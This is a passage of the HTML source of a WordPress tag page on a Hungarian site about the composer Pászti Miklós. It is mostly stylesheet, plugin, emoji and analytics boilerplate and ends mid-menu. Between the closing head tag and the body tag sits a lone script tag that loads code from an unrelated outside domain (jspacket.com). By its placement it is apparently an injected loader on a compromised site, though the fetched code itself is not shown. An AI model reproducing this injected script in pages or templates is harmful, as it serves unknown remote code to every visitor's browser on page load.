

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/soeregi-zsuzsa/
body_size: 18565
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Söregi Zsuzsa Tag Feed" href="https://pasztimiklos.com/tag/soeregi-zsuzsa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"2d3f64a639"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-soeregi-zsuzsa tag-581 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
